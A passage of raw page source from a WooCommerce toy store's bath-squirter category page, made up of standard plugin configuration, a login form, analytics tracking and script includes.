ermaid"},{"taxonomy":"pa_character","value":"monkey"},{"taxonomy":"pa_character","value":"moose"},{"taxonomy":"pa_character","value":"octopus"},{"taxonomy":"pa_character","value":"ostrich"},{"taxonomy":"pa_character","value":"owl"},{"taxonomy":"pa_character","value":"panda"},{"taxonomy":"pa_character","value":"parrot"},{"taxonomy":"pa_character","value":"penguin"},{"taxonomy":"pa_character","value":"pig"},{"taxonomy":"pa_character","value":"rooster"},{"taxonomy":"pa_character","value":"sea"},{"taxonomy":"pa_character","value":"sea-horse"},{"taxonomy":"pa_character","value":"sea-lion"},{"taxonomy":"pa_character","value":"sea-turtle"},{"taxonomy":"pa_character","value":"shark"},{"taxonomy":"pa_character","value":"sheep"},{"taxonomy":"pa_character","value":"snake"},{"taxonomy":"pa_character","value":"space-shuttle"},{"taxonomy":"pa_character","value":"spider"},{"taxonomy":"pa_character","value":"stingray"},{"taxonomy":"pa_character","value":"t-rex"},{"taxonomy":"pa_character","value":"tiger"},{"taxonomy":"pa_character","value":"train"},{"taxonomy":"pa_character","value":"turtle"},{"taxonomy":"pa_character","value":"whale"},{"taxonomy":"pa_character","value":"wolf"}],"type":"add","op":"OR","calculate":true},"data":false}]},"real_memory_usage":8732672,"script_memory_usage":36767232,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="de28eefaa7" /><input type="hidden" name="_wp_http_referer" value="/product-category/squirters/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":23817,"name":"Airboat &#8211; Squirter Bath Toy","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":1},{"id":23693,"name":"Alligator &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":2},{"id":23739,"name":"Black Bear &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":3},{"id":23711,"name":"Butterfly &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":4},{"id":23694,"name":"Cartoon Dolphin &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":5},{"id":23750,"name":"Hammerhead Shark &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":6},{"id":23768,"name":"Hedgehog &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":7},{"id":23736,"name":"Lion &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":8},{"id":23737,"name":"Lobster &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":9},{"id":23704,"name":"Moose &#8211; Bath Buddies Squirter","category":"Bath Toys","price":"12.99","list_name":"Product category","list_position":10}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var element = document.querySelector( '.products .post-23817 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23817,"name":"Airboat &#8211; Squirter Bath Toy","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23693 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23693,"name":"Alligator &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23739 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23739,"name":"Black Bear &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23711 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23711,"name":"Butterfly &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23694 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23694,"name":"Cartoon Dolphin &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23750 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23750,"name":"Hammerhead Shark &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23768 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23768,"name":"Hedgehog &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23736 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23736,"name":"Lion &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23737 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23737,"name":"Lobster &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-23704 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23704,"name":"Moose &#8211; Bath Buddies Squirter","brand":"","category":"Bath Toys","variant":"","quantity":1,"price":"12.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"1302","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
